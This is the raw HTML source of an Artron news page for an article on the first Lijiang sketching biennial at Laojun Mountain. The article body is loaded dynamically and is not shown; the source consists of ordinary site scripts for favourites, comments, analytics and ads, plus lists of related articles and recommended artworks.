

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20220720/n1112181.html
body_size: 22903
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20220720/n1112181.html" />
    <title>神彩飞扬首届丽江写生双年展之画上老君山_媒体关注_雅昌新闻</title>
    <meta name="description" content="神彩飞扬首届丽江写生双年展之画上老君山"/>
    <meta name="keywords" content="丽江_写生_老君山_贾广建"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20220720/n1112181.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1112181,
                            "title": "神彩飞扬首届丽江写生双年展之画上老君山",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1112181&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1112181&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1112181"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list734/"
                    class="lastLink">媒体关注</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1112181.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1112181                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1112181   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-13 22:35:41</span><a target="_blank"
                                                                            href="/20260113/n1147567.html">画家笔下的洋中古镇 | 王来文</a>
                    </li>
                                        <li><span class="time">2025-12-25 07:51:06</span><a target="_blank"
                                                                            href="/20251225/n1147150.html">骋怀南北、墨写五域：陈辉写生作品</a>
                    </li>
                                        <li><span class="time">2025-12-16 13:46:10</span><a target="_blank"
                                                                            href="/20251216/n1146924.html">艺术的温暖相逢与思想的深度共鸣：易英工作室“理论与创作”首期</a>
                    </li>
                                        <li><span class="time">2025-10-21 11:37:27</span><a target="_blank"
                                                                            href="/20251021/n1145071.html">现场 | 艺术扎根生活 笔墨讴歌时代：走遍中国——中国文促会美术</a>
                    </li>
                                        <li><span class="time">2025-10-19 10:16:57</span><a target="_blank"
                                                                            href="/20251019/n1145003.html">现场 | “盈盈秋葵：写生与教学课题研究展”在华南农业大学艺术学</a>
                    </li>
                                        <li><span class="time">2025-10-02 20:57:21</span><a target="_blank"
                                                                            href="/20251002/n1144629.html">一句 “回家看看” 催生的大地艺术季：对话郑泽生，解码 “万物自</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
